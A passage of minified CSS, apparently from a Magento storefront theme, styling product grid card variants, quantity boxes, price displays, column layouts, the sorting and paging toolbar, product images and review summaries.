.rating-result>span:before{color:#fff}.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result:before{color:rgba(255,255,255,0.6)}.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2{left:0;right:0;line-height:32px;transition:none}.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type8 .product-item-actions>.action,.product-item-info.type8 .product-item-actions>.actions-primary .tocart{position:absolute;top:15px;right:15px;z-index:3;background-color:#4d4d4a;border:2px solid #fff;border-radius:30px;color:#fff;width:36px;height:36px;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type8 .product-item-actions>.action::before,.product-item-info.type8 .product-item-actions>.actions-primary .tocart::before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type8 .product-item-actions>.actions-primary .tocart{right:97px}.product-item-info.type8 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type8 .product-item-details{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;background-color:rgba(27,27,23,0.6);display:flex;flex-direction:column;align-items:center;justify-content:center;opacity:0;visibility:hidden;transition:all .3s}.product-item-info.type8 .product-item-photo{margin-bottom:0}.product-item-info.type8 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type8:hover .product-item-photo{box-shadow:none}.product-item-info.type8:hover .product-item-actions>.action,.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart{visibility:visible;opacity:.85}.product-item-info.type8:hover .product-item-actions>.action:hover,.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type8:hover .product-item-details{opacity:1;visibility:visible}.product-item-info.type9 .product-item-details{text-align:left}.product-item-info.type9 .product-item-inner{left:auto;right:15px;bottom:15px}.product-item-info.type9 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type9 .product-item-actions>.action,.product-item-info.type9 .product-item-actions>.actions-primary .tocart{position:absolute;top:15px;right:15px;z-index:3;background-color:#fff;border:1px solid #ddd;border-radius:30px;color:#333;width:36px;height:36px;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type9 .product-item-actions>.action::before,.product-item-info.type9 .product-item-actions>.actions-primary .tocart::before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type9 .product-item-actions>.action:hover,.product-item-info.type9 .product-item-actions>.actions-primary .tocart:hover{background-color:#08c;color:#fff}.product-item-info.type9 .product-item-actions>.actions-primary .tocart{right:97px}.product-item-info.type9 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type9 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type9:hover .product-item-actions>.action,.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart{visibility:visible;opacity:.85}.product-item-info.type9:hover .product-item-actions>.action:hover,.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type10 .product-item-inner{display:flex;justify-content:center}.product-item-info.type10 .product-item-actions .towishlist,.product-item-info.type10 .product-item-actions .tocompare{display:none}.product-item-info.type10 .qty-box{display:inline-flex;position:relative;text-align:left;vertical-align:middle}.product-item-info.type10 .qty-box .qty{-moz-appearance:textfield;text-align:center;width:2.5em;height:36px;padding-left:0;padding-right:0;box-shadow:none;border-radius:0;font-family:Poppins,sans-serif;color:#222529;line-height:1.42857;padding:8px 0;font-size:.85rem}.product-item-info.type10 .qty-box .qtyminus,.product-item-info.type10 .qty-box .qtyplus{position:relative;width:2em;height:36px;line-height:1;border:1px solid;padding:0;outline:none;text-indent:-9999px}.product-item-info.type10 .qty-box .qtyminus:before,.product-item-info.type10 .qty-box .qtyplus:before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.product-item-info.type10 .qty-box .qtyminus,.product-item-info.type10 .qty-box .qtyplus{background:transparent;border-color:rgba(0,0,0,0.09)}.product-item-info.type10 .qty-box .qtyminus:not(:hover),.product-item-info.type10 .qty-box .qtyplus:not(:hover){color:#222529}.product-item-info.type10 .qty-box .qtyminus{left:1px}.product-item-info.type10 .qty-box .qtyplus{left:-1px}.product-item-info.type10 .qty-box .qtyplus:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.product-item-info.type11 .product-item-name{text-align:left}.product-item-info.type11 .product-item-photo:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(27,27,23,0.3);transition:.25s;z-index:2}.product-item-info.type11 .price-box .price,.product-item-info.type11 .product.name a,.product-item-info.type11 .product.name a:hover{color:#fff}.product-item-info.type11 .product-reviews-summary{margin-left:0;margin-right:0;height:auto}.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result:before{color:rgba(255,255,255,0.6)}.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result>span:before{color:#fff}.product-item-info.type11 .weltpixel-quickview.weltpixel_quickview_button_v2{position:absolute;left:50%;top:50%;bottom:auto;right:auto;text-transform:uppercase;text-decoration:none;display:block;transition:all .3s;visibility:hidden;opacity:0;padding:.1rem 1.5rem;font-size:13px;width:auto;line-height:34px;border-radius:30px !important;border:2px solid #fff;background-color:#4d4d4a !important;transform:translate3d(-50%, -50%, 0)}.product-item-info.type11 .product-item-inner{position:absolute;left:auto;right:15px;bottom:auto;top:15px;visibility:visible;opacity:0;z-index:3}.product-item-info.type11 .product-item-inner .product-item-actions>.action,.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart{background-color:#4d4d4a;border:2px solid #fff;border-radius:30px;color:#fff;width:36px;height:36px;opacity:.85;transition:all .3s}.product-item-info.type11 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type11 .product-item-inner .product-item-actions>.action:before{font-size:15px;line-height:32px}.product-item-info.type11 .porto-icon-eye{display:none}.product-item-info.type11 .product.details.product-item-details{position:absolute !important;left:0;top:0;right:0;bottom:0;z-index:2;display:flex;flex-direction:column;align-items:baseline;justify-content:flex-end;opacity:0;visibility:hidden;transition:all .3s;padding:0 20px 10px}.product-item-info.type11 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type11:hover .product-item-photo:after{background-color:rgba(27,27,23,0.7)}.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2{visibility:visible;opacity:.85;padding:.1rem 1.5rem}.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type11:hover .product-item-inner{opacity:1;visibility:visible}.product-item-info.type11:hover .product.details.product-item-details{opacity:1;visibility:visible}.product-item-info.type12{display:flex;align-items:center;text-align:left;padding:10px;background:#fff}.product-item-info.type12 a.weltpixel-quickview{display:none !important}.product-item-info.type12 .product-item-photo{flex:0 0 50%;max-width:50%;padding-right:15px;margin:0}.product-item-info.type12 .product-item-photo>a{display:block;position:relative}.product-item-info.type12 .product-item-details{flex:0 0 50%;max-width:50%}.product-item-info.type12 .product-reviews-summary{margin-left:0;margin-right:0;margin-bottom:.525rem}.product-item-info.type12:hover .product-item-photo{box-shadow:none}.product-item-info.type12:hover .product-item-photo>a:before{display:none}.product-item-info:hover .product-item-photo{box-shadow:none}.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.towishlist{right:0;visibility:visible;opacity:1}.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.tocompare{left:0;visibility:visible;opacity:1}.product-item-info:hover .product-item-details .product-item-actions .tocart{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:178px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;line-height:normal;text-transform:capitalize}@media (max-width: 767px){.product-item-info:hover .product-item-details .product-item-actions .tocart{min-width:110px;padding:8px 10px}}.product-item-info:hover .product-item-details .product-item-actions .tocart:before{font-size:0;margin:0;display:none}.product-item-info:hover .product-item-details .product-item-actions .tocart>span{line-height:normal}.product-item-info:hover .product-item-details .product-item-actions .tocart:hover{background:#3d3c3b;color:#fff}.product-item-info:hover .product-item-details .product-item-actions .tocart:visited{color:#fff}.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2{padding:.45rem 0;opacity:.85;visibility:visible}.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.price-container .price{font-size:2rem;color:#444}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": "}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:block;width:100%;padding:0 10px}.products-list .product-item-info{display:flex;align-items:center}.products-list .product-item-info:after{display:table;content:'';clear:both}.products-list .product-item-info:hover .product-item-photo{box-shadow:none}.products-list .product-item-photo{flex:0 0 250px;margin:0 20px 0 0}.products-list .product-item-details{flex:1 1 auto;max-width:calc(100% - (250px));padding-bottom:1px;text-align:left}.products-list .product-item-details .product-item-name{white-space:normal;overflow:visible;text-overflow:unset}.products-list .product-item-details .product-item-name a{font-size:18px;font-weight:600;letter-spacing:1px}.products-list .product-item-details .actions-primary{display:inline-block}.products-list .product-item-details .actions-secondary{margin-left:2px;right:0 !important;left:0 !important;visibility:visible !important;opacity:1 !important}.products-list .product-item-details .weltpixel-quickview{display:none}.products-list .product-item .product-reviews-summary{background:none;margin-left:0}@media (min-width:576px) and (max-width:991px){.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}}@media (min-width:992px){.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}}.page-products .columns{position:relative;z-index:1;padding-top:60px}.toolbar{display:flex;align-items:center;margin-bottom:10px;margin-right:-10px;font-size:13px;text-align:center}.toolbar>*{margin:0 10px 10px 0}.toolbar select{padding-top:0;padding-bottom:0;font-size:1em;padding:0 25px 0 8px;box-shadow:none;border:1px solid #e4e4e4;height:34px;border-radius:0}.toolbar-amount{position:static;display:block;float:left;line-height:14px;padding:6px 0;margin:0;vertical-align:middle;text-align:left}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar{text-align:center;border-top:1px solid #e7e7e7;padding-top:25px;margin:0 0 100px 0;border-bottom:none}.products.wrapper~.toolbar .pages{display:block;margin-right:0;order:2;margin-left:auto;margin-bottom:15px}.products.wrapper~.toolbar .pages ul li strong{border-color:#629a18;border-radius:5px;background:#629a18;color:#fff}.products.wrapper~.toolbar .pages ul li a{border-color:#3d3c3b;border-radius:5px}.products.wrapper~.toolbar .limiter{margin-bottom:15px;margin-left:0}.products.wrapper~.toolbar .sorter,.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar a.porto-product-filters-toggle{display:none !important}.toolbar a.porto-product-filters-toggle{-webkit-align-items:center;align-items:center;height:48px;background:#ebebe8;padding:0 0 0 10px;text-transform:uppercase;color:inherit;border:0px solid #e7e7e7;width:20%;font-size:16px;letter-spacing:1px;border-radius:5px}@media screen and (max-width:640px){.toolbar a.porto-product-filters-toggle{width:100%;margin:0 0 10px 0}}.toolbar a.porto-product-filters-toggle svg{fill:#fff;stroke:#222529;width:28px}.page-layout-1column .toolbar a.porto-product-filters-toggle{display:none !important}.toolbar.sticky{position:static;z-index:8;left:0;width:100%;border-bottom:1px solid #e7e7e7;transition:left .3s}.sidebar-opened .toolbar.sticky{left:260px}.onepage-category .toolbar.sticky{left:80px;width:calc(100% - (80px))}.sorter{margin-left:auto;display:flex;align-items:center;background:#ebebe8;padding:6px 20px;border-radius:5px;font-family:"Lato",sans-serif}.sorter .sorter-action{display:none}@media screen and (max-width:640px){.sorter{width:calc(100% - 140px);margin-right:auto;margin-left:0;padding:6px 0 6px 10px}}.sorter select{background-color:transparent;border:0;font-weight:400;font-size:18px;color:#434343;font-family:"Lato",sans-serif}@media (max-width: 767px){.sorter select{font-size:11px}}@media screen and (max-width:640px){.sorter select.sorter-options{width:100%;max-width:calc(100% - 60px);margin-right:0}}.page-products .sorter{position:static}.sorter-label{margin-bottom:0;line-height:26px;font-weight:700;font-size:16px;color:#434343;margin:0 0px 0 0;vertical-align:middle;font-family:"Lato",sans-serif}.sorter-label::after{content:':'}.sorter-options{margin:0 7px 0 0;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#08c;content:'\f840';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#08c}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{vertical-align:top;color:#000}.sorter-action.sort-desc:before{content:'\f842'}.modes{display:flex;align-items:center;margin:0}.modes>a{text-decoration:none}.modes-mode{font-size:1rem;width:1.2em;height:1.2em;line-height:1;text-align:center;vertical-align:middle;transition:.25s;margin-right:.25rem;margin-top:2px;display:inline-block;text-decoration:none}.modes-mode:last-child{margin-right:0}.modes-mode.active,.modes-mode:hover{color:#08c}.modes-mode:not(.active){color:#000}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\f839';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:before{display:block;overflow:visible}.mode-list:before{content:'\f83a'}.limiter{display:flex;align-items:center;background:#ebebe8;padding:6px 20px;border-radius:5px;font-family:"Lato",sans-serif}@media screen and (max-width:640px){.limiter{margin-left:auto;margin-right:0}}.limiter select{background-color:transparent;border:0;font-weight:400;font-size:18px;color:#434343;font-family:"Lato",sans-serif}@media (max-width: 767px){.limiter select{font-size:14px}}.limiter-options{width:auto;margin:0}.limiter .label{margin:0 0px 0 0;vertical-align:middle;font-weight:700;font-size:18px;color:#434343;font-family:"Lato",sans-serif}@media screen and (max-width:767px){.limiter .label{font-size:14px}}.limiter .label span{display:block}.limiter .label span::after{content:':'}.limiter .control{display:inline-block}.limiter .limiter-text{display:none}@media (max-width:991px){.toolbar{font-size:12px;font-weight:600;color:#222529;margin-bottom:20px;background:#fff;padding:10px 2px 0 0px;margin-right:0;flex-wrap:wrap}.toolbar select{text-transform:uppercase;height:36px;max-width:140px;letter-spacing:inherit;font-weight:inherit;color:#222529}.toolbar .sorter-label,.toolbar .limiter .label{font-weight:inherit}.products.wrapper~.toolbar{background:none;margin:0 !important;padding:0;padding-top:25px;font-size:13px;font-weight:400;color:inherit;letter-spacing:normal;position:static !important}.products.wrapper~.toolbar select{height:34px;max-width:auto;color:inherit}}@media (max-width:767px){.toolbar{padding:10px 10px 0 10px}.sorter-label,.limiter .label{font-size:14px}}.action.tocompare:before{content:'\f83b'}.catalog-category-view .page-title-wrapper{display:none}.price-box .price{font-weight:600}.old-price,.old.price{color:#a7a7a7}.old-price{display:inline-block;vertical-align:baseline;margin-right:.2143em}.old-price .price{text-decoration:line-through;color:#999;font-size:14px}.old-price .price-label{display:none}.special-price{display:inline-block;vertical-align:baseline}.price-tier_price .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ":"}.price-tier_price .price-including-tax+.price-excluding-tax:last-child:after{content:")"}.price-tier_price .weee[data-label]{display:inline}.price-tier_price .weee[data-label]:before{content:" +" attr(data-label) ":"}.actual-price{font-weight:700}.category-image .image{max-width:100%;width:100%;height:auto;display:block}.category-cms,.category-image,.category-description{margin-bottom:1em;word-wrap:break-word}.product-image-container{display:inline-block;max-width:100%;min-width:100%;position:relative;background:#fff;overflow:hidden;z-index:0}.product-image-wrapper{height:0;display:block;position:relative;z-index:1;overflow:hidden}.product-image-photo{display:block;position:absolute;top:0;left:0;margin:auto;height:auto;width:100%}.product-image-photo.default_image{position:static}.product-image-photo.hover_image{visibility:hidden;opacity:0;transition:all .3s;padding:0}.product-item-photo:hover .product-image-photo.hover_image{visibility:visible;opacity:1}.catalog-product-view .page-main{padding-bottom:0}.product.media{margin-top:0;margin-bottom:2rem}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:.5em 0;color:#c1c1c1;font-size:1em}.product.media .product.thumbs{margin:.5em 0 1.25em}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px .25em .5em .25em}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 1.5em .5em 0}.fieldset>.field.qty,.nested.options-list>.field.qty{display:inline-block;vertical-align:middle;margin:0;margin-right:15px}.fieldset>.field.qty>.label,.nested.options-list>.field.qty>.label{display:none}.fieldset>.actions{display:inline-block;vertical-align:middle;margin:0}.input-text.qty{border-radius:3px}.product-info-main{margin-bottom:2rem}.product-info-main .page-title-wrapper{max-width:calc(100% - (52px))}.product-info-main .page-title-wrapper h1{font-size:1.875rem;line-height:1.2;color:#222529;letter-spacing:-.01em;font-weight:700;margin-bottom:.2em}.product-info-main .product-reviews-summary{color:#999;margin-bottom:1.4286em;margin-top:0;font-size:.9286em}.product-info-main .product-reviews-summary:after{content:'';display:block;width:40px;border-top:2px solid #e7e7e7;margin:1rem 0 1.25rem}.product-info-main .product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle;margin-right:.7143em;font-size:13px;top:-2px;position:relative}.product-info-main .product-reviews-summary .rating-summary .rating-result{width:78px}.product-info-main .product-reviews-summary .rating-summary .rating-result:before,.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{font-size:15px;line-height:15px;height:15px;color:#ff5b5b}.product-info-main .product-reviews-summary .reviews-actions{display:inline-block;vertical-align:middle}.product-info-main .product-reviews-summary .reviews-actions a{color:inherit;padding:0 .7143em;position:relative}.product-info-main .product-reviews-summary .reviews-actions a:first-child{padding-left:0}.product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{content:'';border-left:2px solid #ccc;width:1px;height:15px;display:inline-block;position:absolute;right:0;top:2px}.product-info-main .product-reviews-summary.empty .reviews-actions:before{content:'\f844' '\f844' '\f844' '\f844' '\f844';display:inline-block;vertical-align:middle;font-family:porto-icons;color:#c3c5c9;letter-spacing:.2em;font-size:14px;line-height:13px}.product-info-main .product-info-price .special-price 